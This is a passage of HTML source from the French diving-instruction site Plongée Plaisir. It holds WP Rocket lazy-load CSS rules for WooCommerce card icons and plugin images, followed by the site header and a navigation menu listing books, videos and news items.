.wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-c0020330-1ded-4187-9fb6-96818d2a2af2: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-93d432dc-bdba-42e0-8781-d1922a188977: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-a2cb9904-3fbd-4338-8306-07e01d05b304: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-a0c75593-c36e-4790-bc81-0dd8e1e2e7a5: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/ajax-loader.gif');}.esg-loader.spinner0{--wpr-bg-60abed00-2671-497f-9ca4-5f08c669f8d4: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.esg-loader.spinner5{--wpr-bg-8d341f44-71b3-47fa-ad47-adc278753f3d: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.site-title a{--wpr-bg-3589f4d5-b012-4923-a530-e0c130252087: url('https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/cropped-Logo-plongee-plaisir-wd-rouge8.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".emember_bookmark_button .count","style":".emember_bookmark_button .count{--wpr-bg-b7544d9b-91df-4520-bd2d-07706fcc4791: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"b7544d9b-91df-4520-bd2d-07706fcc4791","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".emember_bookmark_button .emember","style":".emember_bookmark_button .emember{--wpr-bg-7f68e68e-2db6-41f3-9110-6e0bea5c305b: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"7f68e68e-2db6-41f3-9110-6e0bea5c305b","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".widefat thead tr th","style":".widefat thead tr th{--wpr-bg-5d8bf3f6-1a6d-474d-a1a5-26e751ed7173: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png');}","hash":"5d8bf3f6-1a6d-474d-a1a5-26e751ed7173","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png"},{"selector":".emember_apple_overlay","style":".emember_apple_overlay{--wpr-bg-6ca76b8f-f196-4291-81b4-c1e3bea44979: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"6ca76b8f-f196-4291-81b4-c1e3bea44979","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":"#emember_overlay","style":"#emember_overlay{--wpr-bg-83f8bd62-ad86-43e6-9778-4c4210d2cb63: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"83f8bd62-ad86-43e6-9778-4c4210d2cb63","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":".emember_apple_overlay .close","style":".emember_apple_overlay .close{--wpr-bg-9690dc95-809e-403f-92d1-3b9bc0afc6f0: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png');}","hash":"9690dc95-809e-403f-92d1-3b9bc0afc6f0","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png"},{"selector":".qq-upload-spinner","style":".qq-upload-spinner{--wpr-bg-e82a3bca-4103-4fc0-9fa2-3e308b42bb73: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif');}","hash":"e82a3bca-4103-4fc0-9fa2-3e308b42bb73","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif"},{"selector":"div.essgrid_block","style":"div.essgrid_block{--wpr-bg-3256800b-b14b-456a-9f2c-313034c57a2e: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png');}","hash":"3256800b-b14b-456a-9f2c-313034c57a2e","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-eb6a75be-68a7-48b4-ae64-00f23e7304c0: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"eb6a75be-68a7-48b4-ae64-00f23e7304c0","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-cf2b32cc-2df4-44be-9804-3fa839de7ddd: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"cf2b32cc-2df4-44be-9804-3fa839de7ddd","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-b9580da1-0285-49d1-96b3-20267abfaac1: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"b9580da1-0285-49d1-96b3-20267abfaac1","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-e2c787ce-837f-49d1-ab0b-686368eb1510: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"e2c787ce-837f-49d1-ab0b-686368eb1510","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-71c632cc-745f-431f-bee2-f1c91b901884: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"71c632cc-745f-431f-bee2-f1c91b901884","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-38c40b9d-a80d-4baa-ab84-f0f0d87eb5a6: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"38c40b9d-a80d-4baa-ab84-f0f0d87eb5a6","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-a034a7a4-09ec-4c61-9bbc-2a99998a3211: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"a034a7a4-09ec-4c61-9bbc-2a99998a3211","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-c0020330-1ded-4187-9fb6-96818d2a2af2: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"c0020330-1ded-4187-9fb6-96818d2a2af2","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-93d432dc-bdba-42e0-8781-d1922a188977: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"93d432dc-bdba-42e0-8781-d1922a188977","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-a2cb9904-3fbd-4338-8306-07e01d05b304: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"a2cb9904-3fbd-4338-8306-07e01d05b304","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".tp-esg-item .add_to_cart_button.loading","style":".tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-a0c75593-c36e-4790-bc81-0dd8e1e2e7a5: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif');}","hash":"a0c75593-c36e-4790-bc81-0dd8e1e2e7a5","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif"},{"selector":".esg-loader.spinner0","style":".esg-loader.spinner0{--wpr-bg-60abed00-2671-497f-9ca4-5f08c669f8d4: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"60abed00-2671-497f-9ca4-5f08c669f8d4","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".esg-loader.spinner5","style":".esg-loader.spinner5{--wpr-bg-8d341f44-71b3-47fa-ad47-adc278753f3d: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"8d341f44-71b3-47fa-ad47-adc278753f3d","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".site-title a","style":".site-title a{--wpr-bg-3589f4d5-b012-4923-a530-e0c130252087: url('https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png');}","hash":"3589f4d5-b012-4923-a530-e0c130252087","url":"https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-11131 custom-background wp-theme-genesis wp-child-theme-author-pro theme-genesis tutor-lms postx-page woocommerce-no-js custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible" data-burst_id="11131" data-burst_type="page"><div  class="site-container"><header  class="site-header"><div  class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.plongee-plaisir.com/fr/">Plongée Plaisir, site officiel</a></p><p class="site-description">Apprendre à plonger - Learning to dive</p></div><nav class="nav-primary" aria-label="Principal"><div  class="wrap">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-337-primary"   aria-label="Toggle Menu One Page"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-337-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-337 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-337-primary" class="ubermenu-nav" data-title="Menu One Page"><li id="menu-item-54059" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54059 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-home" ></i></a></li><li id="menu-item-60970" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60970 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livres-plongee/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">LIVRES</span></a></li><li id="menu-item-60971" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60971 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">VIDÉOS</span></a></li><li id="menu-item-60972" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60972 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/fiches-infos/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO</span></a></li><li id="menu-item-60981" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60981 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a></li><li id="menu-item-54110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-54110 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">ACTUALITÉ</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-54110 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-63865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-63865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/code-du-sport-30-octobre-2025/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">30/10/2025 &#8211; Code du sport</span></a></li><li id="menu-item-63196" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63196 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">08/01/2025 &#8211; Plongée Plaisir 4 &#8211; 12e édition</span></a></li><li id="menu-item-61228" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/plonger-au-luxembourg/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">28/09/2024 &#8211; Plonger au Luxembourg</span></a></li><li id="menu-item-60759" class="ubermenu-item ubermenu-item-type-custom 